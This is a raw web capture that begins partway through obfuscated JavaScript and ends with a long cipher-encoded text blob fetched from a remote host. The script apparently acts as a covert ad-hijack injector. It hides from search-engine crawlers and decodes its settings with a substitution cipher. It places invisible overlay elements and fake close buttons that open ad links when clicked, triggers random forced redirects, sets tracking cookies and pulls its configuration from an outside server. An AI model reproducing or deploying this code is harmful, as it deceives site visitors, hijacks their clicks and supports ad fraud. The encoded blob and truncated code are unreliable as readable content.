_0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/05/29185936699.txt
body_size: 133400
content:
~0qk;wqhprtWre7/rrDkrY7z_AE0+F4z_y@FqXXn%7{F(5^)h5_VY9q-N9~&~KJ0AYX&TewJ@^0s+yY(p/{If7%-FonodJh-;kfk+zU2~/@i^nNUI:n1-e1UKVSs]LdBY5_qCt:yf+JSI4B6Etyr@S-2]]-}k-AC;fd}2y@KJ/XLKQ4|T/Q2Usfw+wBVu5fnVFXk5WJ|N9fCB-A]+/n4qfdF^72s1UYkfWorsiWIue/)s7%o0y@}^}hut+RBs072Lz_EUsuxkkOES/QVd@%64q5pROq+yW-DzVfkN7%1_7QkdTLy+Kq&~Xn~SXQXJq(N-U;~0zJ5BBzffsF:Ud_EAoUC~:p5AA(2]%XY06ykrC-OW%/_K2U+t1:_J7%JX(RB|OhJAe7U49Niz{@-1Jq@V7sX%BI&xSSR]sFC;7/z@LnDd/1zTOOIJ++2^NU^AKf@iA_FCUJ:Bw-VE%1;Dd^zfJ@e6fTQF)_AdSIhu%XVXAF+~ydtdTI&wNp_)2Lr@@JiNF]+UQE_AsFS}XKJ:Y795UfWN:UA;yYyfdYA7JF0~/DJpof4&;61:{6qY{uXn{sW_/Q4-{^{F)U:A((NAF^KQ&N&-WQk(NYqSt++dsINwXn27yTLJqQ^2d^fO/QKf%^1FsB~tY1sK0pi+Xnx7Xn&7VFiz+A9zwW9u;/{%i}JBf6LJOq|z]B^uQ4&X)hSiUQC;iWWkNOiU7Ct_Qq4h_:OJ%^^^Ahx]CKn6{4k:YhwUn~iye%}5%f:UY&|QCUryqORw_}O7y600W{C}FVI2YQ}YLdBdK6AdNX^@WhrkwoW|)TqYCR}dYp/YyY}S7C&X~O(EUTk&%JJVS&B2{Q|7F2k2tA4BfV9Y_]A-/@9h_F&7B}0A-]}iFV&7_&2n1B%@%h4dwy9]u{2W;KLFFdQJyKqCFd}J(dqC5VE)ydqhNKQ5)VE-FdQ5fKQJ)@yd1iyd1KE-1@w)yKFCNK}OLKqhyiFS)zy-5@y-Qd}5FK}5{zFpQxFh;6%Q0ORx]QdAfd}Ct@%_SC/De{rYX///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRWOV)NBwUwofR+pdfet46QBurd]khe2|@uhXtxFkf;^R~E6up|pLo9:R/DCU9zA-~V7x9x0pS)-LRV:2pr}]u)O{:9EkwuqJA)F:Oz]V1Y&XsDIBr;w-uqd~xhI|r]w|0rQKwpW9keRoSJt]Kyk9tCDnu1JkC{^9N^T+W|uRnyY+YWz&|T66riAiJJE)+E1WOF^4UhD--QU01R;rAX4Ap0{/-Q2whXt1KRke7fr1qXn{%UxoYL-UfJrfC9xurh-xFs1VYs-//UIQI^qJ_LYnK9TJKQxrOnUe@f)};%hhDBny_954Q/C:2(67x7)7DA}qA&Q02}&sDzT6zrp}+Fh}@r]EOOo~p7Vz9&hhR6U-Bzf+p^q&BS^qUffi|iO~-Y7Y&riponxErE]21qBNB-f6hrhrWzV+kwrCSxd-(r91pRnupn-k6]]V]QIuA77N9uUW-h{+B&Ss^J{WEzY;xhrJN0CW]dxzCIpBJAUoo}AJq^0_k^^}VQ%Vd(A5^nAn}}6_k^225V_AY7-XIJnKu%Jp&rO-CVpWY66Rt0}E0o}i|BB+I_F~iq|w&qu~dh(zJBJKrxJUi^Sf)02}qA{pB6Vtz0ThB%&q&/R~fUU:kdAhB}5]&wVs&hyRUUUV@Udnff_h9x-tWo0zOk%I]@kteII2F-LOXq]}qS6w91kkyQ(z)FU+WhR:0w@~)^DW61wE-99^1W_Ef5xEOqVksT42U)w1+EnFqXSw0999khdNdw(ptsqSWOu@Lk9(z%uYR](DAt}Fhp_n4qO]S&|FBfYxtLLIY2qW+{9Sn-E]E:Y/6UKOxJx)K991e_})iT4WDfR_u@/sVq21zD2fXAp605xuFLw01}2}Q%xdpp4hf^;k_AkStU++~_C]&6]x&zA:WkWAiR|+(hEkk]SIWoBwzyrOp~pprz1+ECS|Dio-z;@WApUW4-oI9CqkF&/Q^SVBTiAii9Y)E1:nhBqB^2V9x@id6(fNonK+@ipT62O]h]_UYVt9zJdzKpWT5KLwVOBW;CJ7:02q+wq(7BB:1X}x25;pqqY{xV|^::tk;rFffYU52^:qiOTpJ}5i9pB(Vh_)J]]|n0B~BVeh/OTpO5YW|D{^uq_4JFF+yuq6@%h0qVB1&I&:_uUKkFs;@@qOV75k_q6)wqu0~oCWBWerQNkt@TW+9/J9VUQ/@krF+UwLzEynT9WYfhRn9;-RDoI-kqrWzdoA-ezLdf12hI;R0EWY+VWTJI-Y]}I;9BxV_T9p:0Lwsn;(R1U6dt^FT9U62wCsR^F5i_oxD:y9:e0XQd~JL]x-01{:EIE2k^NrSJ|IId6h:B2w)]AuBJ|]yoCfUWNrB9xwrEzLuAhX4i56E~pIp;pNEBI^x]9;Ap~}--pDF^NE(1;Err)yTu@@tSuq}L|9X-LB+sKNxfF~Vet96S^J)YpS(R5-q;:9S(2I6];|OExhVAA+;fyJ(&NQ4]wVor&dnE~{Ji5:VBhKOx5SosSz70pxYi^J~~UuSzIdChq5CyJinsT(Ff)SENVDh^y]&RT}ox{nd/+x-TAI9yt~x|^yt{U|i2kB}zx9ydV{r^NO;+||nLDU_}%;-s%Bw;(XzhwsTOu|51Oyn}Q_kf{;Rw9_rn4sCVLRAQDz(%{Qw/x2s@{n/Q7W~rrf:z~RrBOr-NzEWe6FwIxrTuz-xO(xh-9;+ryWWt/r0Ey|6(pq]LzR_)Bz}rdJ-J)rBtxfhBJq)zquNKW|0XtNqn0pew^FrBeODhILO-In6dF-UuxQO;fszI~69^)Eu+/r%{h+d4@uRF:E@yd2d^iEBOi|]AY(S6_5+@k__yWUinkpF@srrCunR~JDtDuuF}nWrQRxh9;oOxV1ECrwX-o-DnKE-;uz^fF{U~rx-]tNz004()riFzhF4zkFS0iB]NE2+X_O:)k+_:_QRqBdW{+iOsz1Jqf9-UO;VLK]r2kU00nT-CiRh~&S(uN|w6F)xN5VR2iQXd/Q5@F56FtIO-LfX&1h-]Dr&_woitp_9%otCW|YoeC9u(W4Cs_fu}5pkSdo|Jk_xK@y0_f6]prrp-D5LIxkQoXTXY{J:sXrzuI9JuWOByf5IsE;}Or4AK9Whh{tKe;BA4Yx;RRTukuzpr4{-DA:_NfVBez(}Bpq^K:BKJ0WBsLIq5&^C|^FJSUY/U4D4CrR%_ewAx/p_6prUEopr+}Bk{zQ:wFpyh]|XOdE:iOhiqNLV:hVr&VwLN}56ooRxD-hqABWE-/tz@k;@O~^XB&C1yx:y(_;x_)Vh)T~Tpe)7dNI7FTOEf4ztq7N~Ozs7EwFKDyDVSx~+-UYq;Sqw}:4SQQX%R(WO(zekDw]UOA5~on^Ds_pEr0;KnkK4WyDr(]Vk2%z~@iI2z